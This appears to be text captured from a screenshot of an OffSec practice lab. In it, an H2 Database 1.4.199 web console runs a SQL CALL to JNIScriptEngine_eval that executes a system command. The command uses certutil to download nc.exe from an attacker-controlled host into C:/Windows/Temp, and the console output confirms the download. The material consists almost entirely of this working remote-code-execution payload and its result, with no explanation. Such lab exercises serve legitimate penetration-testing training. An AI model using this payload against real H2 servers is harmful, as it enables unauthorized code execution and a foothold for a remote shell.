 OffSec | Labs | Practice
H2 Console
H2 Database 1.4.199 - JNI
Not secure
192.168.152.66:8082/login.do?jsessionid=8fa24fae0dad62fb6ef0eed8e0b76c4d
Auto commit
Max rows: 1000
Auto complete Off
Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f http://192.168.45.243:80/nc.exe C:/Windows/Temp/nc.exe").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f http://192.168.45.243:80/nc.exe C:/Windows/Temp/nc.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -split -f http://192.168.45.243:80/nc.exe C:/Windows/Temp/nc.exe").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
0000 ...
e800
CertUtil: -URLCache command completed successfully.
(1 row, 828 ms)
OffSec
Applications Places
Aug 25 3:23 PM
95 %